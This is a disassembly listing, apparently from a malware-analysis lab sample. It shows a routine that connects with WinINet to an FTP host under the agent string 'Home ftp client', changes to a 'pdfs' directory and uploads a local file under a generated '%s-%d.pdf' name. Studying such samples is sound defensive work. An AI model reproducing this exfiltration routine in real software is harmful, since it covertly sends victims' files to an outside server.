 mov [ebp+this], ecx
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 1 ; dwAccessType
push offset szAgent ; "Home ftp client"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 1 ; dwService
push 0 ; lpszPassword
push 0 ; lpszUserName
push 15h ; nServerPort
push offset szServerName ; "ftp.practicalmalwarenalaysis.com"
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetConnectA
mov [ebp+hConnect], eax
push offset szDirectory ; "pdfs"
mov ecx, [ebp+hConnect]
push ecx ; hConnect
call ds:FtpSetCurrentDirectoryA
mov edx, number_version
push edx
push offset name
push offset aSDPdf ; "%s-%d.pdf"
lea eax, [ebp+szNewRemoteFile]
push eax ; char *
call _sprintf
add esp, 10h
push 0 ; dwContext
push 0 ; dwFlags
lea ecx, [ebp+szNewRemoteFile]
push ecx ; lpszNewRemoteFile
mov edx, [ebp+this]
mov eax, [edx+4]
push eax ; lpszLocalFile
mov ecx, [ebp+hConnect]
push ecx ; hConnect
call ds:FtpPutFileA
mov edx, [ebp+hConnect]
push edx ; hInternet
call ds:InternetCloseHandle
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetCloseHandle